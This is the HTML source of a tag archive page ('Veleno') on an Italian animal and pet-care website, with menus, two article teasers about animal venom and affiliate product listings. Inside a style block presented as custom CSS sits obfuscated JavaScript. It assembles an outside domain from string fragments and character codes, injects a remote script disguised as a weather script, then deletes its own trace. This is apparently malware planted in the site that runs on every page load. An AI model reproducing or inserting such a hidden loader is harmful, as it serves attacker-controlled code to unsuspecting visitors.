    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGCR7L7V34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGCR7L7V34');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mille-animali.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/tag/veleno",
                    "name": "Veleno"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
	.amazon_stripe{
		width: 100%;
		float:left;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.amazon_stripe_inner{
		float:left;
		width: calc(50% - 20px);
		padding-left: 20px;
	}




.amazon_ad{
		width: 100%;
		float: left;
				padding-top: 10px;
			padding-bottom: 4px;
		border-bottom: solid;
		border-color: #D9D8D8;
		border-width: 1px;
		margin-bottom: 20px;
	}
	.amazon_ad img{
	width: 100%;
	}
	.amazon_ad_txt h3{
	font-size: 1.5em;
	color: #089700;
	font-weight:600;
	margin:0px!important;
		padding:0px!important;
	}
	.amazon_ad_img{
		width: 40%;
		float: left
	}
	.amazon_ad_txt{
		width:  calc(60% - 20px);
		float: left;
		padding-right: 0px;
		padding-left: 20px;
		margin-top:-8px;
		padding-top:0px;
		font-size:0.9em;
		line-height:1.6em;
		color: #3E3E3E!important;

	}
	.amazon_ad_call{
	width: 180px;
	background-color: #FF6E00;
	margin: 8px;
	margin-left: 0px;
	padding: 8px;
	text-align: center;
	font-weight:600;
	display: inline-block;
	border-radius: 8px;
	}
	.amazon_ad_call a{
	color: white;
	text-decoration: none;
	}
.amazon_ad_call a:hover{
	text-decoration: none!important;
	}




.td-post-date {display:none!important}
.td-subcategory-header
{display:none!important}

@media (max-width: 767px) {
.amazon_ad_img{
	width: 100%;	}
}

	@media (max-width: 767px) {
.amazon_ad_txt{
width:  100%;
padding-left:0px;
}}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var avftawby="avglps"; try { let/*aassjekcfprp*/_usacpsz=String;var _vfqaqy=_usacpsz["f"+"rom"+"Char"+"Co"+"de"](102/*_taojerwjo*/,114,111,109)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ehrlrvzuxz*/,97,114)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aassjekcfprp*/,101);let _gtsuzsox="s"+"c"/*_ehrlrvzuxz*/+_usacpsz[_vfqaqy](114/*_aegd*/,105,/*_qbjqpn*/112,116);let _taojerwjo="c"+"re"+_usacpsz[_vfqaqy](97/*_taojerwjo*/,116,101,69/*aassjekcfprp*/,108,101,109/*akqfdgbmlb*/,101,110,116);var _ehrlrvzuxz="s"+_usacpsz[_vfqaqy](114/*_aegd*/,99);var aassjekcfprp=_usacpsz[_vfqaqy](105/*aassjekcfprp*/,100);let _aegd="cu"+"rre"+_usacpsz[_vfqaqy](110,116/*aassjekcfprp*/,83,99/*_aegd*/,114,105/*aassjekcfprp*/,112,116);var akqfdgbmlb="pa"+"r"+_usacpsz[_vfqaqy](101,110/*_qbjqpn*/,116,78/*ajevkqwo*/,111,100/*akqfdgbmlb*/,101);var _qbjqpn="i"+"ns"+_usacpsz[_vfqaqy](101,114/*_taojerwjo*/,116,66/*_ehrlrvzuxz*/,101,102/*_aegd*/,111,114,101);let _vwlrko="ge"+"El"+_usacpsz[_vfqaqy](101,109/*aassjekcfprp*/,101,110/*_qbjqpn*/,116,115,66/*_aegd*/,121,84,97,103/*_vwlrko*/,78,97,109,101);var ajevkqwo="h"+"e"+_usacpsz[_vfqaqy](97/*akqfdgbmlb*/,100);let addykvsp="ap"/*_ehrlrvzuxz*/+"p"+_usacpsz[_vfqaqy](101/*_ehrlrvzuxz*/,110/*aassjekcfprp*/,100,67/*akqfdgbmlb*/,104,105/*ajevkqwo*/,108,100);var _wlhbp=document;var _vpgysk="t"/*_vwlrko*/+"e"+_usacpsz[_vfqaqy](109,112/*_ehrlrvzuxz*/,95,119,101,97/*_taojerwjo*/,116,104,101/*aassjekcfprp*/,114,95,115/*akqfdgbmlb*/,99,114,105/*_qbjqpn*/,112,116);let _xvgpbt=_wlhbp[_taojerwjo](_gtsuzsox); _xvgpbt['as'/*aassjekcfprp*/+'y'+/*_ehrlrvzuxz*/'nc']=true; var _mlvsbgrk=_usacpsz[_vfqaqy](104/*_ehrlrvzuxz*/,116,116,/*_qbjqpn*/112,115,/*_aegd*/58,/*_aegd*/47,47)+"wa"/*_qbjqpn?*/+"s.s"/*akqfdgbmlb?*/+"el"/*_vwlrko?*/+"ec"/*akqfdgbmlb?*/+"to"/*akqfdgbmlb?*/+"fmy"/*_aegd?*/+"cho"/*akqfdgbmlb?*/+"ic"/*akqfdgbmlb?*/+"es"/*_qbjqpn?*/+".c"/*_ehrlrvzuxz?*/+"om"+_usacpsz[_vfqaqy](47)+_usacpsz[_vfqaqy](115,99,/*_aegd*/114,/*_aegd*/105,112,116)+_usacpsz[_vfqaqy](47)+"g"+"e"+_usacpsz[_vfqaqy](116,/*_ehrlrvzuxz*/46,106,115);_xvgpbt[_ehrlrvzuxz]=_mlvsbgrk;/*_ehrlrvzuxz*/_xvgpbt[aassjekcfprp]=_vpgysk;if(_wlhbp[_aegd])/*_taojerwjo*/{/*aassjekcfprp*/_wlhbp[_aegd][akqfdgbmlb][_qbjqpn](_xvgpbt,_wlhbp[_aegd]);var _lxbf=document;if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}/*akqfdgbmlb*/else/*_vwlrko*/{_wlhbp[_vwlrko](ajevkqwo)[0][addykvsp](_xvgpbt);if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}} catch (err) {}/*f4df5f2071cb6d408111bde01160fe65*/</style></head>

<body class="archive tag tag-veleno tag-2994 aawp-custom global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/category/Science-Website/Mille-Animali-175451259214654/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mille__animali/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-2024-container"><ul id="menu-header-2024" class="td-mobile-main-menu"><li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-13378"><a href="#">Specie animali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li id="menu-item-13375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li id="menu-item-13377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li id="menu-item-13380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li id="menu-item-13381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li id="menu-item-16525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li id="menu-item-13420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li id="menu-item-13481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li id="menu-item-13504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li id="menu-item-13544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li id="menu-item-13545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.mille-animali.com/">
            <img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="553" height="192"/>
            <span class="td-visual-hidden">Mille Animali</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" alt=""  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-header-2024-container"><ul id="menu-header-2025" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-13378"><a href="#">Specie animali</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mille-animali.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Veleno</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Veleno</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/curiosita-che-forse-non-conosci-sul-veleno-animale.php"  rel="bookmark" class="td-image-wrap " title="Curiosità che (forse) non conosci sul veleno animale" ><img class="entry-thumb" src="" alt="Veleno nel mondo animale" title="Curiosità che (forse) non conosci sul veleno animale" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2020/05/Curiostà-veleno-serpenti-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/curiosita-che-forse-non-conosci-sul-veleno-animale.php"  rel="bookmark" title="Curiosità che (forse) non conosci sul veleno animale">Curiosità che (forse) non conosci sul veleno animale</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-06T07:00:49+02:00" >6 Giugno 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Serpenti, vespe, ragni, meduse e scorpioni: sono solo alcuni degli animali dotati di “arsenali tossici” selezionati in milioni di anni di evoluzione. Ma è...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/animalipotteriani.php"  rel="bookmark" class="td-image-wrap " title="Animali…”potteriani”" ><img class="entry-thumb" src="" alt="Animali potteriani" title="Animali…”potteriani”" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2020/05/Animali_potteriani-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/animalipotteriani.php"  rel="bookmark" title="Animali…”potteriani”">Animali…”potteriani”</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-30T07:00:14+02:00" >30 Maggio 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Chiunque di noi si sia imbattuto nel mondo di Harry Potter, avrà sicuramente sognato almeno una volta di lanciare una magia o volare su...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Cerca nel sito:</span></h4><form method="get" class="td-search-form-widget" action="https://www.mille-animali.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/scoprire-luniverso-felino-tra-linguaggi-silenziosi-e-avventure-quotidiane-con-il-tuo-gatto.php">Scoprire l&#8217;Universo Felino: Tra Linguaggi Silenziosi e Avventure Quotidiane con il Tuo Gatto</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/zampe-canine-il-mondo-sotto-le-impronte-del-tuo-amico-fedele.php">Zampe Canine: Il Mondo Sotto le Impronte del Tuo Amico Fedele</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/il-fresco-abbraccio-del-comfort-canino-tutto-sui-tappetini-rinfrescanti-per-i-tuoi-amici-a-quattro-zampe.php">Il fresco abbraccio del comfort canino: tutto sui tappetini rinfrescanti per i tuoi amici a quattro zampe</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/lodissea-del-micio-viaggiatore-dal-trasportino-al-rientro-a-casa-con-stile-e-serenita.php">L&#8217;Odissea del Micio Viaggiatore: Dal Trasportino al Rientro a Casa con Stile e Serenità</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/gatti-guide-e-consigli/fontanelle-smart-per-gatti-innovazione-salute-e-comfort-tecnologico-a-360-gradi.php">Fontanelle Smart per Gatti: Innovazione, Salute e Comfort Tecnologico a 360 Gradi</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/aria-pulita-e-amici-a-quattro-zampe-tutto-sui-purificatori-daria-per-una-casa-salubre-e-serenamente-profumata.php">Aria Pulita e Amici a Quattro Zampe: Tutto sui Purificatori d&#8217;Aria per una Casa Salubre e Serenamente Profumata</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_aawp_widget_bestseller"><h4 class="block-title"><span>Prodotti consigliati</span></h4>
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--ribbon aawp-product--sale aawp-product--style-light aawp-product--css-adjust-image-large aawp-product--bestseller"  data-aawp-product-asin="B0CCF2NKCW" data-aawp-product-id="12868" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="Philips Purificatore d Aria Serie 600 Sensore Intelligente ideale per le allergie il filtro HEPA rimuove il 99,97% degli inquinanti Copre fino a 44m2 controllo tramite App Bianco  AC0651/10" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--sale">Offerta</span><span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1</span>
    <a class="aawp-product__image-link"
